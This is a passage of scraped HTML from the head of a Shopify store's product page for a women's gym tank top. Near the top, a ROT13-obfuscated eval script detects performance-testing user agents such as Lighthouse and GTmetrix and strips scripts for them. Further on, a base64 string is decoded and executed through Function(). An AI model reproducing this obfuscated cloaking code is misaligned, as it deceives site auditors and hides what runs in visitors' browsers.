<script>var reducer = function (str, amount) {if (amount <0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i <str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <meta property="og:description" content="Carbe Diem Ladies Cut Off Tank"> <meta name="twitter:site" content="@samsonathletics">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Carbe Diem Ladies Cut Off Tank"> <meta name="twitter:description" content="Description Size Guide Technical Info Delivery   Seize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic. Start living your best life and carbe diem! Hand Printed in the UK X-Small - Size 8 Small - Size 10 Medium - Size 12 Large - Size 14 X-Large - Size 16 XX-Large - Size 18 A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym. Materials: 65% Polyester, 35% Viscose. 30 single. Colour: Black Weight: 125gsm PRINT TIME Our items are printed by hand, in the UK, to order. We aim to process your order, print"> <meta name="twitter:image" content="https://samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_240x.jpg?v=1700698517"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Carbe Diem Ladies Cut Off Tank"> <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <!-- Stylesheets for Turbo 4.2.1 --> <link rel="preload" href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" as="style"> <link href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});         let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script> <meta name="description" content="Carbe Diem Ladies Cut Off Tank" /> <link rel="shortcut icon" type="image/x-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"> <link rel="apple-touch-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="57x57" href="//samsonathletics.co.uk/cdn/shop/files/favicon_57x57.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="60x60" href="//samsonathletics.co.uk/cdn/shop/files/favicon_60x60.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="72x72" href="//samsonathletics.co.uk/cdn/shop/files/favicon_72x72.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="76x76" href="//samsonathletics.co.uk/cdn/shop/files/favicon_76x76.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="114x114" href="//samsonathletics.co.uk/cdn/shop/files/favicon_114x114.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="180x180" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="228x228" href="//samsonathletics.co.uk/cdn/shop/files/favicon_228x228.png?v=1614790841"/> <link rel="canonical" href="https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank" /> <!-- Hotjar Tracking Code for http://www.samsonathletics.co.uk --> <script>

        (function(h,o,t,j,a,r){

            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

            h._hjSettings={hjid:309615,hjsv:6};

            a=o.getElementsByTagName('head')[0];

            r=o.createElement('script');r.async=1;

            r.dataset.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

            a.appendChild(r);

        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
    
    
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Nq1FxKEShlkNyA_t5D5Y20n9U7SiZT8Dlt46tDf5H7I">
<meta name="facebook-domain-verification" content="bjnqvsho1zh2iwiauuvku1vtw3bu5a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9908355151/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e4cdd223c2319f300d50bfe26d7385dc">
<meta id="in-context-paypal-metadata" data-shop-id="9908355151" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=9908355151" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9908355151,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9908355151","merchantName":"Samson Athletics","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Samson Athletics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cdd223c2319f300d50bfe26d7385dc","betas":["rich-media-storefront-analytics"],"domain":"samsonathletics.co.uk","predictiveSearch":true,"shopId":9908355151,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "samsonathletics.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Martin's Homepage - OPTIMIZATION","id":131996745943,"schema_name":"Turbo","schema_version":"4.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "samsonathletics.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/easygdpr.b-cdn.net\/v\/1553540745\/gdpr.min.js?shop=samsonathletics.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":9908355151,"offset":0,"reqid":"8fefb126-461a-41a8-b0a6-85154f722d42-1770036248","pageurl":"samsonathletics.co.uk\/products\/carbe-diem-ladies-cut-off-tank","u":"69e1ecb0d763","p":"product","rtyp":"product","rid":8200769372375};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by 